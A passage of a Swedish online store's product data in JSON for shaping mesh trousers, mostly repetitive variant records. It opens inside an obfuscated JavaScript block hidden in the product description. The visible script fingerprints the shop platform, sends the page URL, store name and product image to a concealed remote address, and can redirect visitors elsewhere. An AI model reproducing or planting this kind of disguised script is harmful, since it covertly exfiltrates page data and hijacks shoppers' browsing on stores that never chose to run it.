_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-31T14:36:54+08:00","created_at":"2023-07-31T14:36:54+08:00","vendor":"overbores","type":"Elektronik \u0026 Tillbehör","tags":[],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ 